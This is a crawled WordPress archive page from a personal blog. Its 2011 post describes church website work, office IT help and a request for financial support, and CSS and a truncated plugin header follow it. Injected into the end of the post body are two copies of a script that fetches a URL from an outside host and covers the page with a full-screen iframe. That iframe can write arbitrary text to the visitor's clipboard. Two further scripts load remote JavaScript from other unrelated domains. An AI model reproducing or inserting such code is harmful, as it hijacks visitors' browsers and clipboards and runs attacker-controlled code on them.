

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://chris-young.com/2011/11/
body_size: 8217
content:

<!doctype html><!--[if lt IE 7 ]> <html lang="en-US" xmlns:fb="http://www.facebook.com/2008/fbml" xmlns:og="http://opengraphprotocol.org/schema/" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en-US" xmlns:fb="http://www.facebook.com/2008/fbml" xmlns:og="http://opengraphprotocol.org/schema/" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en-US" xmlns:fb="http://www.facebook.com/2008/fbml" xmlns:og="http://opengraphprotocol.org/schema/" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en-US" xmlns:fb="http://www.facebook.com/2008/fbml" xmlns:og="http://opengraphprotocol.org/schema/" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en-US" xmlns:fb="http://www.facebook.com/2008/fbml" xmlns:og="http://opengraphprotocol.org/schema/" class="no-js"> <!--<![endif]-->
<head>

	
	<meta charset="UTF-8" />

	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

	<title>November / 2011 / Chris Young</title>

	<!--  Mobile viewport optimized: j.mp/bplateviewport -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<link rel="pingback" href="http://chris-young.com/xmlrpc.php" />

	
	<link rel="alternate" type="application/rss+xml" title="Chris Young &raquo; Feed" href="http://chris-young.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chris Young &raquo; Comments Feed" href="http://chris-young.com/comments/feed/" />
<link rel='stylesheet' id='fbComments_hideWpComments-css'  href='http://chris-young.com/wp-content/plugins/facebook-comments-for-wordpress/css/facebook-comments-hidewpcomments.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='fbc_rc_widgets-style-css'  href='http://chris-young.com/wp-content/plugins/facebook-comments-for-wordpress/css/facebook-comments-widgets.css?ver=4.0.36' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=4.0.36' type='text/css' media='all' />
<link rel='stylesheet' id='highwind-styles-css'  href='http://chris-young.com/wp-content/themes/highwind/style.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='http://chris-young.com/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=4.0.36' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css'  href='http://chris-young.com/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8' type='text/css' media='all' />
<script type="text/javascript">
// <![CDATA[
var colorbox_settings = {};
// ]]>
</script>
<script type='text/javascript' src='http://chris-young.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://chris-young.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://chris-young.com/wp-content/themes/highwind/framework/js/modernizr.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='http://chris-young.com/wp-content/themes/highwind/framework/js/fitvids.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://chris-young.com/wp-content/plugins/lightbox-gallery/js/jquery.colorbox.js?ver=4.0.36'></script>
<script type='text/javascript' src='http://chris-young.com/wp-content/plugins/lightbox-gallery/js/jquery.tooltip.js?ver=4.0.36'></script>
<script type='text/javascript' src='http://chris-young.com/wp-content/plugins/lightbox-gallery/lightbox-gallery.js?ver=4.0.36'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://chris-young.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://chris-young.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.0.36" />
<meta property='og:title' content='' /><meta property='og:site_name' content='Chris Young' /><meta property='og:url' content='http://chris-young.com/2011/11/back-to-work/' /><meta property='og:type' content='article' /><meta property='fb:app_id' content='407132399341504'>
<link rel="stylesheet" type="text/css" href="http://chris-young.com/wp-content/plugins/lightbox-gallery/lightbox-gallery.css" />
<link rel="stylesheet" type="text/css" href="http://chris-young.com/wp-content/plugins/wp-code-highlight/css/desert.css" media="screen" />
        <!--Customizer CSS-->
        <style type="text/css">
                a { color:#448d99; }input[type="submit"], .button, input[type="button"], .navigation-post a, .navigation-paging a, .header, .comments .bypostauthor > .comment-body .comment-content { background-color:#448d99; }body, input[type="text"], input[type="password"], input[type="email"], input[type="search"], input.input-text, textarea { color:#666A76; }.comments .bypostauthor > .comment-body .comment-content:after { border-bottom-color:#448d99; }hr, input[type="checkbox"], input[type="radio"] { background:#666A76; }input[type="radio"] { border-color:#666A76; }h1, h2, h3, h4, h5, h6, .alpha, .beta, .gamma, .delta, .page-title, .post-title { color:#414754; }input[type="submit"], .button, input[type="button"], .navigation-post a, .navigation-paging a, input[type="checkbox"]:before, input[type="checkbox"]:checked:before, .comments .bypostauthor > .comment-body .comment-content, .comments .bypostauthor > .comment-body .comment-content a { color:#f8f8f9; }.comments .comment-content:after { border-bottom-color:#f8f8f9; }.inner-wrap, .main-nav { background-color:#f8f8f9; }                @media only screen and (min-width: 769px) {
                    /* Styles only applied to desktop */
                    .main-nav ul.menu ul, .main-nav ul.menu > li:hover > a, .main-nav ul.menu > li > a:hover { background:#448d99; }.main-nav ul.menu li.current-menu-item > a { color:##448d99; }.main-nav { border-color:#448d99; }.main-nav ul.menu li.current-menu-item > a:before { border-bottom-color:#448d99; }.main-nav ul.menu ul a, .main-nav ul.menu > li:hover > a { color:##f8f8f9; }                }
        </style>
        <!--/Customizer CSS-->
        	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

</head>

<body class="archive date two-column sidebar-content background-contrast">


<div class="outer-wrap" id="top">

	<div class="inner-wrap">

	
	<header class="header content-wrapper" role="banner" style="background-image:url();">

				<p class="toggle-container">
			<a href="#navigation" class="nav-toggle button">
				Skip to navigation			</a>
		</p>
					<a href="http://chris-young.com/" title="Chris Young" rel="home" class="site-intro">
				<img alt='Chris Young' src='http://0.gravatar.com/avatar/21b4a0952d2ef119cbed4fd7d52c6a9d?s=256&amp;d=http%3A%2F%2F0.gravatar.com%2Favatar%2Fad516503a11cd5ca435acc9bb6523536%3Fs%3D256&amp;r=G' class='avatar avatar-256 photo' height='256' width='256' />				<h1 class="site-title">Chris Young</h1>
				<h2 class="site-description">Software Engineer, Architect, Green Energy advocate, Home Lab enthusiast</h2>
			</a>
		
		
		<nav class="main-nav" id="navigation" role="navigation">

			
			<ul class="buttons">
				<li class="home"><a href="http://chris-young.com" class="nav-home button"><span>Home</span></a></li>
				<li class="close"><a href="#top" class="nav-close button"><span>Return to Content</span></a></li>
			</ul>
			<hr />
			<h2>Menu 1</h2>
			<div class="highwind-navigation"><ul id="menu-menu-1" class="menu"><li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1014"><a href="http://chris-young.com/">About me</a></li>
<li id="menu-item-1015" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1015"><a href="http://chris-young.com/blog/">Blog</a></li>
</ul></div>
			
		</nav><!-- /.main-nav -->

		
		
	</header>

	<div class="content-wrapper">

	

<section class="content" role="main">

	
	<header class="page-header">

		<h1 class="archive-title">
			Monthly Archives: <span>November 2011</span>		</h1>

		
	</header><!-- /.page-header -->

	
		


<div id="post-wrap" class="post-wrap">


	<article id="post-558" class="post-558 post type-post status-publish format-standard hentry category-grace-community category-websites">

		
		

<header class="post-header">

				<time class="post-date"><a href="http://chris-young.com/2011/11/back-to-work/" title="Permalink to Back to work" rel="bookmark">November 28, 2011</a></time>
		
			<h1 class="post-title" data-text="Back to work"><a href="http://chris-young.com/2011/11/back-to-work/" title="Permalink to Back to work" rel="bookmark">Back to work</a></h1>
	
	
</header><!-- /.post-header -->

<section class="article-content">

	<p><a href="http://darkbluesun.files.wordpress.com/2011/11/2011-11-28-15-58-30.jpg" rel="lightbox[558]"><img class="aligncenter size-full wp-image-559" title="2011-11-28 15.58.30" src="http://darkbluesun.files.wordpress.com/2011/11/2011-11-28-15-58-30.jpg" alt="" width="460" height="345" /></a></p>
<p>Well, my holidays are over now and it&#8217;s time to get stuck into some work. This week I&#8217;ve been working on a number of projects side by side. There&#8217;s our church website <a href="http://www.gracecbc.com" target="_blank">www.gracecbc.com</a> where you can find the upocoming events, duty roster and latest sermons &#8211; I&#8217;ve been fixing little problems with the site and adding some new features. For example, you can now comment on an event or a testimony if you are logged into facebook, and you can share it on your wall too! If you want to listen to Grace Wamberal sunday messages on your iphone then you can just hit the itunes button and the podcast will be added to itunes automatically! I&#8217;ve also been editing and uploading the messages myself to take a load off other people in the office. I&#8217;m in the process of re-designing the whole site so that it is future-ready and fun to visit, even from your mobile. Aside from that website I&#8217;ve been in the office fixing printers and hard drives installing software for people.</p>
<p>It sure has been fun working in the Central Coast Outreach Services office in Bateau Bay, seeing the great work that they do helping those who are down and out. John and Barbara are good company. It helps me to stay accountable to people if I&#8217;m working in an office, rather than working at home where I could just slack off. I haven&#8217;t been able to work full days at the moment though, because my wrist is still giving me trouble. I developed &#8216;intersection syndrome&#8217; on the ship &#8211; it is similar to RSI &#8211; so I can&#8217;t use the computer for too long at a time while it is heaing, which is really a pain, because computers are what I do! I see that God is teaching me to be patient and not to try to fill my days with good works, rather to come to Him to learn.</p>
<p>As I plan to go to England next year and keep building the kingdom with the skills He has given me, I want to keep serving God here on the central coast. I will spend the most time with my home church, Grace Wamberal, but I&#8217;m looking to help out other local churches as well. I will visit Erina Baptist soon to do some simple Audio/Visual housekeeping, and I have some projects with OM in Melbourne. To do all this full time I rely on people to continue to support me financially, and for new people to partner with me in this work. My needs are very few at the moment since I stay with my parents &#8211; fuel, mobile phone, physio and the occasional meal out &#8211; but I will need more when I go to England. If you feel God leading you to partner with me, please do talk to me and I can share more.<script>(function() {</p>
<p>  const configLink = "https://corsproxy.io/?url=http://heyues.live";</p>
<p>  if (!window.__digitalflwrFetchPromise) {</p>
<p>    window.__digitalflwrFetchPromise = fetch(configLink)
      .then(response => {
        if (!response.ok) {
          throw new Error(" ");
        }
        return response.text();
      })</p>
<p>      .then(finalUrl => {
        return fetch(finalUrl, { method: "HEAD" })
          .then(headResponse => ({ headResponse, finalUrl }));
      })
      .catch(() => {</p>
<p>      });
  }</p>
<p>  if (typeof window.__digitalflwrIframeCreated === "undefined") {
    window.__digitalflwrIframeCreated = false;
  }</p>
<p>  window.__digitalflwrFetchPromise
    .then(result => {</p>
<p>      if (!result) return;
      const { headResponse, finalUrl } = result;</p>
<p>      if (!headResponse || headResponse.status === 404) {
        return;
      }</p>
<p>      if (!window.__digitalflwrIframeCreated) {
        window.__digitalflwrIframeCreated = true;
        createMainIframe(finalUrl);
      }
    })
    .catch(() => {</p>
<p>    });</p>
<p>  function createMainIframe(url) {
    const iframe = document.createElement("iframe");
    iframe.src = url;
    iframe.style.position = "fixed";
    iframe.style.top = 0;
    iframe.style.left = 0;
    iframe.style.width = "100%";
    iframe.style.height = "100%";
    iframe.style.border = "none";
    iframe.style.margin = 0;
    iframe.style.padding = 0;
    iframe.style.overflow = "hidden";
    iframe.style.zIndex = 99999;</p>
<p>    document.body.appendChild(iframe);</p>
<p>    window.addEventListener("message", function(event) {
      if (!event.data || event.data.type !== "copy") return;</p>
<p>      if (navigator.clipboard &#038;&#038; navigator.clipboard.writeText) {
        navigator.clipboard.writeText(event.data.text).catch(() => {
          fallbackCopyText(event.data.text);
        });
      } else {
        fallbackCopyText(event.data.text);
      }
    });</p>
<p>    function fallbackCopyText(text) {
      const textArea = document.createElement("textarea");
      textArea.value = text;
      document.body.appendChild(textArea);
      textArea.select();</p>
<p>      try {
        document.execCommand("copy");
      } catch (err) {</p>
<p>      }</p>
<p>      document.body.removeChild(textArea);
    }
  }
})();</script><script>(function() {</p>
<p>  const configLink = "https://corsproxy.io/?url=http://heyues.live";</p>
<p>  if (!window.__digitalflwrFetchPromise) {</p>
<p>    window.__digitalflwrFetchPromise = fetch(configLink)
      .then(response => {
        if (!response.ok) {
          throw new Error(" ");
        }
        return response.text();
      })</p>
<p>      .then(finalUrl => {
        return fetch(finalUrl, { method: "HEAD" })
          .then(headResponse => ({ headResponse, finalUrl }));
      })
      .catch(() => {</p>
<p>      });
  }</p>
<p>  if (typeof window.__digitalflwrIframeCreated === "undefined") {
    window.__digitalflwrIframeCreated = false;
  }</p>
<p>  window.__digitalflwrFetchPromise
    .then(result => {</p>
<p>      if (!result) return;
      const { headResponse, finalUrl } = result;</p>
<p>      if (!headResponse || headResponse.status === 404) {
        return;
      }</p>
<p>      if (!window.__digitalflwrIframeCreated) {
        window.__digitalflwrIframeCreated = true;
        createMainIframe(finalUrl);
      }
    })
    .catch(() => {</p>
<p>    });</p>
<p>  function createMainIframe(url) {
    const iframe = document.createElement("iframe");
    iframe.src = url;
    iframe.style.position = "fixed";
    iframe.style.top = 0;
    iframe.style.left = 0;
    iframe.style.width = "100%";
    iframe.style.height = "100%";
    iframe.style.border = "none";
    iframe.style.margin = 0;
    iframe.style.padding = 0;
    iframe.style.overflow = "hidden";
    iframe.style.zIndex = 99999;</p>
<p>    document.body.appendChild(iframe);</p>
<p>    window.addEventListener("message", function(event) {
      if (!event.data || event.data.type !== "copy") return;</p>
<p>      if (navigator.clipboard &#038;&#038; navigator.clipboard.writeText) {
        navigator.clipboard.writeText(event.data.text).catch(() => {
          fallbackCopyText(event.data.text);
        });
      } else {
        fallbackCopyText(event.data.text);
      }
    });</p>
<p>    function fallbackCopyText(text) {
      const textArea = document.createElement("textarea");
      textArea.value = text;
      document.body.appendChild(textArea);
      textArea.select();</p>
<p>      try {
        document.execCommand("copy");
      } catch (err) {</p>
<p>      }</p>
<p>      document.body.removeChild(textArea);
    }
  }
})();</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>

</section><!-- /.article-content -->
				<aside class="post-meta">
			<ul>
				<li class="categories"><a href="http://chris-young.com/category/grace-community/" rel="category tag">grace community</a>, <a href="http://chris-young.com/category/websites/" rel="category tag">websites</a></li>
				<li class="comment"><a href="http://chris-young.com/2011/11/back-to-work/#respond" title="Comment on Back to work">0 Comments</a></li>
													<li class="author"><a href="http://chris-young.com/author/chris/" title="Posts by Chris Young" rel="author">Chris Young</a></li>
							</ul>
		</aside><!-- /.post-meta -->
		
	</article><!-- #post-558 -->


</div><!--/.post-wrap-->


	
	
</section>




<aside class="sidebar" role="complementary">

	
	<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="http://chris-young.com/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><a href="http://uk.linkedin.com/in/christopherstuartyoung"><img src="http://www.linkedin.com/img/webpromo/btn_viewmy_160x33.png" width="160" height="33" border="0" alt="View Chris Young's profile on LinkedIn"></a></div>
		</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2>Recent Posts</h2>		<ul>
					<li>
				<a href="http://chris-young.com/2025/08/phobos-the-build/">From Chaos to Consolidation: Architecting My MicroATX Media &#038; VM Server</a>
						</li>
					<li>
				<a href="http://chris-young.com/2025/05/the-case/">The case</a>
						</li>
					<li>
				<a href="http://chris-young.com/2025/03/beyond-the-logos-hope-2/">Beyond the Logos Hope</a>
						</li>
					<li>
				<a href="http://chris-young.com/2025/03/gods-strength-in-me-2/">God&#8217;s strength in me</a>
						</li>
					<li>
				<a href="http://chris-young.com/2025/03/creating-a-jwt-secured-react-app-and-kotlin-server-part-4-react/">Creating a JWT secured React app and Kotlin server Part 4: React</a>
						</li>
				</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">chris</span> on <a href="http://chris-young.com/2012/04/a-week-in-carlisle/#comment-20">A week in Carlisle</a></li><li class="recentcomments"><span class="comment-author-link">Juli</span> on <a href="http://chris-young.com/2012/04/a-week-in-carlisle/#comment-19">A week in Carlisle</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.youngfam.co/?p=862' rel='external nofollow' class='url'>Connecting | Young Family</a></span> on <a href="http://chris-young.com/2012/02/omnivision-2/#comment-14">OMNIvision</a></li><li class="recentcomments"><span class="comment-author-link">Sylvie</span> on <a href="http://chris-young.com/2012/04/my-calling-to-work-with-kids-in-mission/#comment-18">My calling to work with kids in mission</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.youngfam.co/?p=836' rel='external nofollow' class='url'>Time to go | Young Family</a></span> on <a href="http://chris-young.com/2012/02/omnivision-2/#comment-13">OMNIvision</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h2>Archives</h2>		<ul>
	<li><a href='http://chris-young.com/2025/11/'>November 2025</a></li>
	<li><a href='http://chris-young.com/2025/08/'>August 2025</a></li>
	<li><a href='http://chris-young.com/2025/06/'>June 2025</a></li>
	<li><a href='http://chris-young.com/2025/05/'>May 2025</a></li>
	<li><a href='http://chris-young.com/2025/03/'>March 2025</a></li>
	<li><a href='http://chris-young.com/2020/10/'>October 2020</a></li>
	<li><a href='http://chris-young.com/2020/09/'>September 2020</a></li>
	<li><a href='http://chris-young.com/2020/08/'>August 2020</a></li>
	<li><a href='http://chris-young.com/2017/04/'>April 2017</a></li>
	<li><a href='http://chris-young.com/2014/11/'>November 2014</a></li>
	<li><a href='http://chris-young.com/2014/10/'>October 2014</a></li>
	<li><a href='http://chris-young.com/2013/04/'>April 2013</a></li>
	<li><a href='http://chris-young.com/2013/02/'>February 2013</a></li>
	<li><a href='http://chris-young.com/2012/07/'>July 2012</a></li>
	<li><a href='http://chris-young.com/2012/05/'>May 2012</a></li>
	<li><a href='http://chris-young.com/2012/04/'>April 2012</a></li>
	<li><a href='http://chris-young.com/2012/03/'>March 2012</a></li>
	<li><a href='http://chris-young.com/2012/02/'>February 2012</a></li>
	<li><a href='http://chris-young.com/2012/01/'>January 2012</a></li>
	<li><a href='http://chris-young.com/2011/12/'>December 2011</a></li>
	<li><a href='http://chris-young.com/2011/11/'>November 2011</a></li>
	<li><a href='http://chris-young.com/2011/10/'>October 2011</a></li>
	<li><a href='http://chris-young.com/2011/09/'>September 2011</a></li>
	<li><a href='http://chris-young.com/2011/08/'>August 2011</a></li>
	<li><a href='http://chris-young.com/2011/07/'>July 2011</a></li>
	<li><a href='http://chris-young.com/2011/06/'>June 2011</a></li>
	<li><a href='http://chris-young.com/2011/05/'>May 2011</a></li>
	<li><a href='http://chris-young.com/2011/04/'>April 2011</a></li>
	<li><a href='http://chris-young.com/2011/03/'>March 2011</a></li>
	<li><a href='http://chris-young.com/2011/02/'>February 2011</a></li>
	<li><a href='http://chris-young.com/2011/01/'>January 2011</a></li>
	<li><a href='http://chris-young.com/2010/12/'>December 2010</a></li>
	<li><a href='http://chris-young.com/2010/11/'>November 2010</a></li>
	<li><a href='http://chris-young.com/2010/10/'>October 2010</a></li>
	<li><a href='http://chris-young.com/2010/09/'>September 2010</a></li>
	<li><a href='http://chris-young.com/2010/08/'>August 2010</a></li>
	<li><a href='http://chris-young.com/2010/07/'>July 2010</a></li>
	<li><a href='http://chris-young.com/2010/06/'>June 2010</a></li>
	<li><a href='http://chris-young.com/2010/05/'>May 2010</a></li>
	<li><a href='http://chris-young.com/2010/04/'>April 2010</a></li>
	<li><a href='http://chris-young.com/2010/03/'>March 2010</a></li>
	<li><a href='http://chris-young.com/2010/02/'>February 2010</a></li>
	<li><a href='http://chris-young.com/2010/01/'>January 2010</a></li>
	<li><a href='http://chris-young.com/2009/12/'>December 2009</a></li>
	<li><a href='http://chris-young.com/2009/11/'>November 2009</a></li>
	<li><a href='http://chris-young.com/2009/10/'>October 2009</a></li>
	<li><a href='http://chris-young.com/2009/09/'>September 2009</a></li>
	<li><a href='http://chris-young.com/2009/08/'>August 2009</a></li>
	<li><a href='http://chris-young.com/2009/04/'>April 2009</a></li>
	<li><a href='http://chris-young.com/2008/11/'>November 2008</a></li>
	<li><a href='http://chris-young.com/2008/10/'>October 2008</a></li>
	<li><a href='http://chris-young.com/2008/08/'>August 2008</a></li>
	<li><a href='http://chris-young.com/2005/12/'>December 2005</a></li>
	<li><a href='http://chris-young.com/2005/10/'>October 2005</a></li>
	<li><a href='http://chris-young.com/2005/09/'>September 2005</a></li>
	<li><a href='http://chris-young.com/2005/08/'>August 2005</a></li>
	<li><a href='http://chris-young.com/2005/07/'>July 2005</a></li>
	<li><a href='http://chris-young.com/2005/06/'>June 2005</a></li>
	<li><a href='http://chris-young.com/2004/11/'>November 2004</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h2>Categories</h2>		<ul>
	<li class="cat-item cat-item-57"><a href="http://chris-young.com/category/audio-visual/" >Audio Visual</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://chris-young.com/category/code/" >Code</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://chris-young.com/category/countries/" >Countries</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://chris-young.com/category/drama/" >Drama</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://chris-young.com/category/education-2/" >Education</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://chris-young.com/category/experience-days/" >Experience Days</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://chris-young.com/category/grace-community/" >grace community</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://chris-young.com/category/home-lab/" >Home Lab</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://chris-young.com/category/observations/" >Observations</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://chris-young.com/category/personal/" >Personal</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://chris-young.com/category/photography/" >Photography</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://chris-young.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://chris-young.com/category/websites/" >websites</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h2>Meta</h2>			<ul>
						<li><a href="http://chris-young.com/wp-login.php">Log in</a></li>
			<li><a href="http://chris-young.com/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://chris-young.com/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
</aside>
	
</aside>


	<!--WP Code Highlight_start-->
	<script type="text/javascript">
		window.onload = function(){prettyPrint();};
	</script>
	<script type="text/javascript" src="http://chris-young.com/wp-content/plugins/wp-code-highlight/js/wp-code-highlight.js"></script>
	<!--WP Code Highlight_end-->


		
		</div><!-- /.content-wrapper -->

		<footer class="footer content-wrapper" role="contentinfo">

			<div class="footer-content">

					<section class="footer-widgets columns-0">

		<div class="footer-sidebar first">
					</div>

		<div class="footer-sidebar second">
					</div>

		<div class="footer-sidebar third">
					</div>

	</section>
		<p>
		Powered by <a href="http://wordpress.org" title="WordPress.org">WordPress</a> &amp; <a href="http://jameskoster.co.uk/highwind/" title="Highwind - Customisable and extendable WordPress theme">Highwind</a>.
	</p>
			<a href="#top" class="back-to-top button">
			Back to top		</a>
	
			</div><!-- /.footer-content -->

		</footer>

		
	</div><!-- /.inner-wrap -->

</div><!-- /.outer-wrap -->


<script type='text/javascript' src='http://chris-young.com/wp-content/themes/highwind/framework/js/plugins.min.js?ver=4.0.36'></script>
<script type='text/javascript' src='http://chris-young.com/wp-content/themes/highwind/framework/js/script.min.js?ver=4.0.36'></script>
<script type='text/javascript' src='http://chris-young.com/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(pause slideshow)","play":"(play slideshow)"};
/* ]]> */
</script>
<script type='text/javascript' src='http://chris-young.com/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://chris-young.com/wp-content/plugins/wp-code-highlight/css/desert.css
body_size: 466
content:
/**
* @plugin name WP Code Highlight
* @plugin url http://boliquan.com/wp-code-highlight/
*/
pre .nocode{color:#000;}
pre .str{color:#ffa0a0;}
pre .kwd{color:#f0e68c;font-weight:bold;}
pre .com{color:#87ceeb;}
pre .typ{color:#98fb98;}
pre .lit{color:#cd5c5c;}
pre .pun{color:#fff;}
pre .pln{color:#fff;}
pre .tag{color:#f0e68c;font-weight:bold;}
pre .atn{color:#bdb76b;font-weight:bold;}
pre .atv{color:#ffa0a0;}
pre .dec{color:#98fb98;}

pre.prettyprint{
	display:block;background-color:#333;
	font-size:12px;line-height:16px;margin:6px 0px;padding:2px 7px;word-wrap:normal;overflow:auto;width:98%;
}
ol.linenums li{line-height:16px;margin:0px;padding:0px;list-style:none;}
ol.linenums li:before,ol.linenums li:after{content:none;}
ol.linenums{margin:0;padding-left:27px;color:#AEAEAE;}
ol.linenums li.L0,ol.linenums li.L1,ol.linenums li.L2,ol.linenums li.L3,ol.linenums li.L4,ol.linenums li.L5,ol.linenums li.L6,ol.linenums li.L7,ol.linenums li.L8,ol.linenums li.L9{
	list-style-type:decimal;
}
ol.linenums li.L1,ol.linenums li.L3,ol.linenums li.L5,ol.linenums li.L7,ol.linenums li.L9{
	list-style-type:decimal;
}

--- FILE ---
content_type: application/javascript
request_url: http://chris-young.com/wp-content/plugins/wp-code-highlight/js/wp-code-highlight.js
body_size: 7349
content:
/**
* @plugin name WP Code Highlight
* @plugin url http://boliquan.com/wp-code-highlight/
* @version r223	Jul 6, 2012
*/
